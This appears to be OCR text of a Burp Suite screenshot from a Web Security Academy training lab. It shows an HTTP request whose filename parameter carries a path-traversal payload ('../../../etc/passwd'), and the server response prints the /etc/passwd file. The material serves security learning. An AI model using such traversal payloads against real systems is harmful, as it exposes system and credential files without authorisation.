 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0a61008e04fd8274807b62ce00160017.web-security-academy.n
et
3 Cookie: session=caKGu1WXdVbHY2WWZIvw1flwD0oQsxfI
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a61008e04fd8274807b62ce00160017.web-security-a
cademy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin
32 systemd-timesync:x:103:103:systemd Time
Search... 0 matches